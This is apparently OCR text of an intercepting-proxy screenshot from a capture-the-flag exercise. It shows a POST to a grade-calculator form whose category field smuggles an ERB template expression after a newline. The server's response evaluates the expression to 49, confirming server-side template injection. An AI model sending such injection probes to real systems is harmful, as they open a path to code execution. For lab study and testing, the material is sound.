 Request
Pretty Raw Hex \n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 186
9 Origin: http://10.10.11.253
0 DNT: 1
1 Connection: close
2 Referer: http://10.10.11.253/weighted-grade-calc
3 Upgrade-Insecure-Requests: 1
4
5 category1=a%0A<%25%3d+7+*+7+%25>&grade1=100&weight1=20&category2=b&grade2=90&weight2=20&
category3=c&grade3=80&weight3=20&category4=d&grade4=70&weight4=20&category5=e&grade5=60&weight5
=20
Response
Pretty Raw Hex Render \n
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100,
and their weight. Enter "N/A" into the category field and 0 into the grade and
weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 80%<p>
a
123 49: 20%
</p>
<p>
b: 18%
</p>
<p>
c: 16%
</p>
<p>
d: 14%
</p>
<p>
e: 12%
</p>